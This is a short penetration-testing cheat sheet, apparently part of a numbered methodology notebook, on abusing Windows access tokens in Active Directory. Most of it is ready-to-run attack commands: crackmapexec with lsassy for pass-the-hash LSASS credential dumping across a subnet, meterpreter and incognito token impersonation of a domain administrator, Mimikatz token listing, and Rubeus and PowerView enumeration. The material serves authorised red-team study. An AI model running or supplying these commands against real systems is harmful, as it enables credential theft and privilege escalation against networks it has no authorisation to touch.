Token Abuse
https://book.hacktricks.wiki/en/windows-hardening/active-directory-methodology/acl-persistence-abuse/index.html
https://sensepost.com/blog/2022/abusing-windows-tokens-to-compromise-active-directory-without-touching-lsass/
https://htb.linuxsec.org/active-directory/privilege-escalation/token-abuse
24.5.1 - LSASS Extraction
Extract credentials from lsass with crackmapexec
crackmapexec smb 192.168.5.0/24 -d test.local -u administrator -H [HASH] --local-auth -M lsassy

24.5.2 - Token Impersonation - Metasploit
If we have a active shell on a system, we can see all tokens on the machine. With that, we are able to impersonate other users.
For this specific scenario, we have a meterpreter shell
meterpreter > list_tokens -u
Impersonate a user - example administrator
meterpreter > impersonate_token test\\administrator
24.5.3 - Access Token Manipulation
Adversaries may modify access tokens to operate under a different user or system security context to perform actions and bypass access controls. Windows uses access tokens to determine the ownership of a running process.
Any standard user can use the runas command, and the Windows API functions, to create impersonation tokens; it does not require access to an administrator account. There are also other mechanisms, such as Active Directory fields, that can be used to modify access tokens.
List user SIDs, group SIDs and privileges
whoami /all
List tokens with Mimikatz
mimikatz
privilege::debug
token::list
!cmd
Enumerate with PowerView
Import-Module .\PowerView.ps1
Get-NetLoggedon -ComputerName TARGET
Enumerate with Rubeus
Rubeus.exe klist
Enumerate group SIDs
$groupSIDs = ([System.Security.Principal.WindowsIdentity]::GetCurrent()).Groups | ForEach-Object { $_.Value }
Manual process-based token hunting, identify processes that may be running under high-privileged users. From which you can steal a token, using:
runas /user:DOMAIN\user program.exe
Use incognito.exe, this does require local admin or SYSTEM and SeDebugPrivilege
incognito.exe list_tokens -u
These can be enumerated from a meterpreter shell